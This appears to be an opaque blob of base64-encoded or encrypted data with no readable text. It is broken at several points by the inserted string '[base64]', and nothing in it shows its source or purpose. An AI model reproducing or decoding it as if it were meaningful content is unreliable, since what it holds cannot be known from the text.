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[base64]/Mw4PWYltDBCXcN0YoH8dVhcXTc8ebEngbUAbAkHTjs+ZJ/FoBSQDNQbSTrxiX7Pkoz9+jENAlUZv+Zf65J4QG7O/SZ5fpSIDr+xKS/voUOXQAm4GjoaskQX8cPfx0OtrpModB+mGztGUljqcRrycr+bayyIMP8COaeYWLBFVAv6EHnMqJgDBnNlAxvlh/k+ApQjDLjkvsEgRS0bMHtnFulSnluY82L8GH79MgAMPa/3wKbHfMy1l5bk+DvTH5gXr7K01WENd14n+UKllVBPsINHZ32r7jvA2UVLLiAEOfVvfjUhbf0lfGPD011Ifesf1m19oxwHrWptrMofn12QT/MmTYYoXPWUmP15NYW/ZWOXJF3akgBade7C3ItHF7Xw2IBInMcb/qrHBzcanTAqWEohAKuzcCHLFW/vJRQ5VKBoSdS8lujgQ5F9JP2YOzlOOzrrhC9ChAfYDA7eKZdkwvOIaVv6s0Hzr6HhogF6XfRlL3WYgjIYIvpz7GGokE6qbYWRpw+W0JRcak2ALjK54qbxoCi2x8F42/8txSLiu74JbfQo70YARDKdCPGaYHvhw2XUHtp5uYLN0mOgrPj3pgekepTKh4JuK+fdOwUYtTYIygbd5guZXbUKl9C4SBk6Vsq36C+denYKLwE5rxhIKZ2YidoDV90nJBwWKARvPJAsNn89vMIi9sK5aHzrTZCAvWBunWbyK9/vfm1unhluDargcuEQJU/VRccA+Mb/[base64]/hOAQsb55h+RzG/jRFRmCoYkI6GTiagAGqMisjR9bnnLN1FGN6g2Dxc5YeIdW0K33TWor+GchiR2a3JC20+yyVk2CruUnrTSdsWZFMCJDCYcLVt8x9hgHhx3g051QWCUftKxVANwVM16IaK70xQ9rqT4KjEeEoDVgKluhL51T34cnUwGJxtdA3R5uAWv/D7aVS70owhfZ8NpvgUfivuTva3KGtnsiqjgExKW+6P7Et1F1zwPii/j5RZtOqk3NRQdzcx1H5PFgHrY48rqYDb0cjTGM/Y4dlXpWcA/jccQ8JcLCCny0llUTKO8fhz2hYlp5ejNjWCH79tcTus2x2EhYf+dAX0scDEG7t1KIXiwb73Y7/dltZdFcS+y1/VWhwtQwv8YQQ6+AIXQBsP+jC2GBMRImQ12yNPAUFbWyxNydsmWlrQfwMuoUKOU9grKweyI4uUurdyEUMshcsMuAbWAWjwmxJJsOk4Q7jaXGMr8ap8vUBBCavjgy5U9OYZwcZQxQgtjPdTb/DCsQCGoyoKlYVKVGFZ1Tk6EZtYxs3ycUvh5bts/Vs+oV1/YS5Me8bwHDHJY5Z7p1rB/YH4KKunWZqEDop4uZdsYBJtTiNCCKmpYanZOJziBEcbM1ZpJ6VbQP/YWq+ALuKsWUvticZg5etQGjg9gD7cg9JrcTdnK6RQPErv5CZdaUCbeGDeAChGjyJxCo61joZguPeJS3cguUS5sYsPNxtC1R17/x2THh9ib8Dt6Fyy6gZobdlPE/ESs55KEGDBSNXhlcFZZVFTkypwUnjmXKtSi713mUfQqr6LwJM2ME03UwlTcZshJsG7cTjoD6TsbnDwbtYVL/VDOxcNxKlxokNW5LvVkltzrr4M5nifX5J/9C4xsQaq1fHDTY8ZH+Hnvc8wuPfaM/BrN3Cwrtj7ToFMYwDk8J09rb+370l3ibfzy9sK/aQn1/HP2QYzKH1k++XuWnRYb0Q9w2aIUeARMTN6FTz6tsJcn6ERYhGN0I0X6j6iBQWL8GXyGTQKhisOI3knPYsh0+z3ZcWdj2kpHCkBdxQgbcdllBMI/FTZMdJ1MsWd/VNpZZNHnHge7G/10LAst1fFiyzODb5cnp0sXlj2Ro96ZK7h1LwR4u5o54BiY0AGbx6Nd0bAaptt/[base64]/mp6y3xiJIKcokIozvUwv5Fe0izkAJJburzvA9YN8hfmnxZGD4WLCOYn6q12o7+wCPRQJ343Rylf2ibqYABD5GfjOLOps+8/RmqOy36v7S1l9BgTEKKziwQHtPul2no2k6T1KD66gcX4iBtvjM9GsgylETpzUBvcS67ElRm7N/TxTdbtjuImYQEOznib4m9jtgWv4tYV+O00npv3vkWJx9xerQwY08tlYAiQA81jvT7/NI2Ov7zdEnIMzpmHqDECw92hIWi/ShoWwUfrq5G5MkIj/+MRx9M1OFvVlL+sOxZFFsytREuppwq3JHqQqWgIzqPAcpbCIZK/zD8HNq8INVgsrJKf3ESEXED/S5X0GFHNmzrgVAqb4JMrzeypiVwqo3/Vjbse//Z2P6x35lnVFHK5auBnYnwL2KNm8g7h1Kwtl2FMlkgvkJbE5ZWgSsLQjZFpjlC4hJn2kfE4e6aZa/[base64]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[base64]/Wg003uHZezQOtM+3oso1mBPPsHvT4xeOx/IxhflU+6HRS4yjE9FDII3f+ugJd2o3Y0j0tuE+ltP416e0spONP035SoZFknyKEnLtJ7ruzgfbpRtSmM42Cw38Z9YMuOgtAhTxfc8Ezg0wvzGqHLsRMBV4zNqSPVqAGgS+xPN+1lIXrzxfrIaKrN1npYLJKBJiAA+eUNm7NUDL/iKzXIKa9D3OWwsU0wW94fkZjRYOJVFLnhiXP0MkoqBzhsMDfsd1HpA6LiB9eOF9v9zlYkny+nUDm0wdaW1/DUNolzirysGnrHUcywC7dE3MtYcFHuBpLa49f72Fk1LLJEuqdMopK84a7K/Bf9R3J4VpLRetXUWdfv4MwitGWqCBzY/lQhArOsR2srgOnzgkkSZjYyJu4IPT+iLBVW6b9jXBtbeP6R7yg4F4OkMarzkXGaZnaAofrWex5SeFUDxax0uGmXCjYLI6DbrEaOhCq7JkUXKLlnEkeEKM9hCJp/cCLInWaFBbYKL6cQq+FhFS40OTPBZWxK2cCTnabft95q5knYxSiBJp8/T+JInGirqMO7A8tUaNnWBe+EIobdRJ8BKtPJMkcbveuMk/XbyCzeVwfNLICxEyoJxevXldEkayeQYscp/1WM8keBinOBYASV6YkN85HH2U1vggk88nV8NOZgD7j0HvnIv0f2Y5DFG0LnySEFtjRcFS/u3wEnh6rK7vlfYkS3aU/H3+jQ4ul+k+7kp9dVVRjR1pNVz4I4onHD+Vch6qG+qeaNNHYZAI6e14POwoNCLcvqqA3hIxUYtTQZBuTXyeqs06J0nA7k3IyWV4ACcoKt02ydzs0ea99GmWwwmUVDdNPvqYHXHKG+aVxjRixDfosrurdRrDWJ6YpWgb6c51yStTDniBC/2hxHoTmYxSxLPmuWmsE+NMWq5lebOzHmbhFMv4vnSLFDgr/8NLS9eTDol4m1oqG8MNKh7Q0FWFvo+w58bBYYZgmnMsYZb+OVHjNx4Vviv97J3p/ajJ5Bmt31yMDQJd4meiPFnxuznRHqIcmCGEHZ1qNc1MqClp/e/JchEw2ri0sVxigIGWtFtGZdDBSisveDGbLUHD2xysYSF+yx5GR5l3oeDRSXus2odidq4XPsNRv2yMEKD2JzJ8sleGsNb2qiP3Hoy2L4qMyYOkCjAGm7TOyLNlUapT9OoG6UyrpypFarJ/ipf0bjyQLLMTCnSUPYDOtan10n2KvHzAEiMP6EaS61m4owYtDMQJZ8vAHAvLoHH+mxwE9VeFVRtTy5L4M1zB2MOlTKG/[base64]/2+QwOKXpUnW2Q0ZWvhMYzwsAXVFnjB8FqaAqj7Y5k4ppD8vksh1kogFgJGVH6KIJZ+uvF3twbhizpBjus27uq8PYnE2T1h+bLlXXVVhWefo9KQLPkAkz2nSM+q/cxU1JwxsslybdD6PB76qv4HNAieKHYthut7QIIGCc8CtZ2wsv6OEefbmEtMCRfLtHE2S3Oj5qv3qmFcbgoqX6i/UtCDSFRGK231z7iPGuE6F+0c/2AB4fm4OncHa7V7h7Z/yi/7nwHgRlXjBIRdyrUgiJNNmuzsTC9EligqdWN2U8gMy3oaHBC0fsOVtLvMQz9sdhvABRBIA1bURrorWT4FyPHbbwv44Bh8zGQxt/P3EmUGlpt6lj6GMLV/6ddhdOO1FyxyqlBLvXaZ1geQRILLxpNvSeEIEk4j310sGfly8oX9MDlFE/ZTk2W312NUF7dNWKrKFPyFpttO7Bgcoa1MZJ3jkymqy4H4pc0iAk9QV1sVHJcVvimYZi9GMThSByvjk4VR/hSrjgJkP+AiUsc+ABh+5j2nWQ2i/gpc/jgYoLKWVzQiDIdtAYpwJFRphR9EWdDluaW7+9dxgSYRnW87qjQrEkfhBAfbKhTnOTHe3SjTKudMK398HHoawWrJaZu+unkdDrM55s08kkh3Wmvo6+hdynn1y6TqIRqbFt4CdsTE2olIajAJywHpsz8YBNyzf5LylJFScFUI53jbJ/vPueDKBTR9q9zuCgurhnbr59PcR/9vJ/UHng4YBT5grnOmDk+uruy9b/aatZqwINp1R9ZAsbmRVQ5cHyv73m2ky6yJeiJnKk9qpmgaFGR2da+z7doCYFuqSTHp3NcIscB7wZxDNeTBAT9d2wC66Vgyi6fMQJuqc8qIO4aSWnkV74IlyrXVl6xP/pSLYWO/dDh/YKqE6gE5o+QM0UDt9uI8um52x9PdfI1HIP2t8I77vgW7xNdwQz5tMpDb1q1A4WdaivfXJaqSKzQsityclRj5W+E5+FDTiE7nJ7/MBx/N5gdN+HjwXr2ApC7scxNzZRe4rVw8Qfh9BZUDbUMvX1OZVc1mCk3apLfsp3CkBfKMWFqIyfBp2Wxo10+swgbH4N8sXgDUMSnKCtulPxhtx+3I1nGq4rRcFdD1x1QhnHyO34Nw7bQ8smD+NL/OshgkOjzGMQ+FdKJ/6tQEBpRUqfzvELrRWtUwS9OEe1ORM++hkF7wrYt6UzS40JDTuKJgooFLzUWcl+Ss9ds91ukvLywdGpNXtG3EKkKmlKqIzQNpdcpdCYAUkHJGC9kySPxk0Jvy96fgXsytw+o0hEWy+T4NXX8lwrV8KvxTVjkv3+Fs2V6ACPH2GKgVz45wLgAbIXEs0/0g457ashgRtrsS1sjo8RfS79g99w7oYJ0B9Tj65P2XnPS6NwAav/Ist5cfPi2oYyRWlvDmUtuSr7we2qCq8WGES4zoHJJgJaOSvrvIVbVEGJMfYyorvhm9f3ONqwkDwQrI2+Z5MoZ6TIulfAa1s1AhVUQNDRF/Yy7LF5iDktUqOo/wOjuGILujslX3I0dt1Aj2rH3XmnRKIpYLlMPIN5HWiDwhgLWs5URg69yBCLJj6up2hWwA3bapAkxPvBzk0nQIu5p4o8bOswEKpYlgMtPXl6a8cRN49dHZRDW1GNP3uwi/Yt5VqT5BU1M6KgAkKirdwWYhwPd5sM0mKp2spPvMhX43ZC+cEVZ2Hw04jA6WTrNirziuOCRDYjgcaSzk0WFUnCNPAOLI41BHXk9TAmMqn1b9XBgKeo3IGJIXliF8Ml8X5Ew/zYeU7bAMdpqhW+3fnciYtMCfv0nf3WmaBP5e5vbCi05WnUN1vQ7BWE5vdYTQthn02hSHHQCklrqN6Et5o7cYWhXegpPh26lxK/[base64]/R8KUj3wzvAf4RihDEPah0JFFZzwkeN+0r63u8JLI5VSv4sAG0xycoUswiDit9Iux+XbXpsP5/LIkweJ3Nu9jlpa+5IwL+sU2A8CSAJU2Aomgkit9Wj+ZiDAUXQ0ZO7RZCQQbEw/PITHJYE9hpA+ye4yXuy1tUjTk7exDXIoPTjXMkUf0pKN+lZtm+X8ovJ7N+1DfXih3eU/GVMFoXNKezK2miEZDPyxZDJ6x3ojqPtZai3IXy4NDGQX4OxloxqIrHptFOoFcUEHnkT7H/qVYltoi9kUWjjim4RqTu1koBIc0mGI5/QFH6ruRH4UpotqeREBPplia0/ZyvhP54W7zZ0j0dHCh51u0Vi+KoeV+ObQOJJev0gZTbhYenVtauTw66mIuX5OuE3+n232LUI/[base64]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[base64]/8o7yXpzGAUtTiaLXtR60QYPq7+yc+wh06UpyEbNsvFeo/U0AkuR4SlGS2p5N5XvDJHGf8VZtIAJ6Fluzd051UUBp+L6SklKhcd7WcbPlfA1RTBKX1eQdmOAvOs4tandwMWzJKFyqTDPvBfEPNLYvb7zGdVglb259cO6p4xtdkW4LHD6Yr+dgCiik8fBCaWzjt5T+m/[base64]/hu8VDqA98MxVChOUCyAqa9bBGhsBK/8CD5E1hNVbUYX46JcfwygZiceGQz3ZY80bm1Iyr0x3rr1pqbJ1pel8zvzsN/TwOJfIx/2qJXKcv6IGDqwBq8jo7H3OdQG/NyOe6lgQ9hiFMGwLxVrJ0uoC3RJpVxacmafgVDGzMRj30O3Tem1W6dJZRlG6SoDk2QXBRmBd7IC+ma07yNH4fVe97FH1cnJAfYznFj2AQmI6USL54mQiUmTx5O2XoEwO5hwTny4LQJP0XgbZj/4RYilUtIVwOAK8zgNSSr4SsvzfEbULLardsBdCXjxpYkoqDQwaPz3AGlnbI8eVneqDmqr6+NMqD34LfUTl0QS9vA/E3BY8q10bIcs2Ve+9Nb5hdbWdpOavNBaxzJku5drVQbBT2239XxWBaNOatoXwt/I8fHldp1efoKGKQ1LldsTc3cazD0oXNG4PBI5xFlAJg7VGNr3x8yuD1ezmSwRiau4GJ2LZnnmJ4P+0bhyXD3QHesaoYvIDmyo9127Nze2ZmbzssR0AJ8gggafcTig7l8FH3z2jqUjP7lBVYdd49ac52S4RKIKyp0RL7LX54ORD1gNRPegNHJr/3wtpLUX/gLlFejLHeWFttVaNLcr8NpJcOM9ZdhdG7ajDv4IdkZswf7mM0GlHhyd/UmuP5+AiAOncNgE3Fkbr0kINcE60H+22KvcGir91lHByQ13RhHrh6oLoCqxBYjKwxXRzabVlG86bBpc+AB9SFpfh/VpMSRm8zIu1q5k1OcX01AJLuP/pLkVl2ajZCzfEBimOVPktKTqFdT0LvEcPzc2HBKtGU3I9VbKeb4z3rinEvYyReZBaZEhWqM/+Cl+UJHw3Q8oUFkyZiIqStAcPKGPAsMRmuAE9AgJXURQiqMPWOxXS5x8x6vos6YOyJSAFDNBl/Cfo5QRB4057KRIKkRsuOPMKej8g2x9UmJDj7X5xlmSFiLMDo9LlHtPzUyOwxSF/n3zh8jiNQVVHAV8DiKlFzR9NvCA0c/9LSxlu/od/FN0WuQTOXht8aE5HPvqlYnY4736VXkL5WtayGwwIHhIU1jZ64XoTk3oHexbTFNjle3R860Jwd9sa